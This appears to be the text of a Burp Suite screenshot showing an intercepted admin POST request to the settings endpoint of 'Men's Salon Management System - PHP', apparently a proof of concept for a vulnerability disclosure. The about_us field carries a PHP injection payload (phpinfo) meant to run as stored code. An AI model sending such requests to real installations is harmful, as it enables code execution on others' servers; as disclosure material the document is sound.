 Request to http://10.0.30.0:1337
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
2 Host: 10.0.30.0:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------14132428495131941851712290046
9 Content-Length: 1705
10 Origin: http://10.0.30.0:1337
11 Connection: close
12 Referer: http://10.0.30.0:1337/admin/?page=system_info
13 Cookie: PHPSESSID=4f7qtbfki79944mdmll7gkc4b1
14
15 -----------------------------14132428495131941851712290046
16 Content-Disposition: form-data; name="name"
17
18 Men's Salon Management System - PHP
19 -----------------------------14132428495131941851712290046
20 Content-Disposition: form-data; name="short_name"
21
22 MSMS - PHP
23 -----------------------------14132428495131941851712290046
24 Content-Disposition: form-data; name="content[about_us]"
25
26 <p><!--?php</p--></p><p><!--?php<br--></p><p>&lt;?php<br></p><p>phpinfo();<br></p><p>?&gt;<br></p>
27 -----------------------------14132428495131941851712290046
28 Content-Disposition: form-data; name="files"; filename=""
29 Content-Type: application/octet-stream
30
31
32 -----------------------------14132428495131941851712290046
33 Content-Disposition: form-data; name="img"; filename=""
34 Content-Type: application/octet-stream
35